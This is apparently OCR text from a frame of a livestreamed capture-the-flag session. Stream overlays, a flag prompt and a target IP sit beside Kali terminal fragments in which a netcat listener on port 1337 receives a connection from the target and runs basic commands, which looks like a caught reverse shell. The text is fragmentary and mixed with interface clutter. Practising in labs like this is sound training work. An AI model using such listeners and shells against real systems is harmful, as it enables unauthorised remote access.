 What is the flag?
Answer Fo
Type in answer
3
Newest Sub
Tommy
Viewers
8
72
Super Chat
Joe Joe: $1.99
TARGET IP
10.161.113.189
SCORE
1000
1 2 3 4
21:46
root@kali-desktop: ~
root@kali-desktop: ~ 69x12
]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvl
imit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [de
stination] [port]
nc 10.161.115.200 1337
ls
echo
ls
nc -lvnp 1337
root@kali-desktop: /
root@kali-desktop: / 59x15
^C
(root@kali-desktop)-[/]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.161.115.200] from (UNKNOWN) [10.161.113.189]
37000
ls
echo
ls
^C
(root@kali-desktop)-[/]
# nc 10.161.113.189
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.161.115.200 netmask 255.255.255.255 broadcas
ether a2:81:e5:e1:6c:02 txqueuelen 0 (Ethernet)
RX packets 104823 bytes 6418092 (6.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 111756 bytes 334192536 (318.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisio
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
CCTV - CAM6
LIVE
Search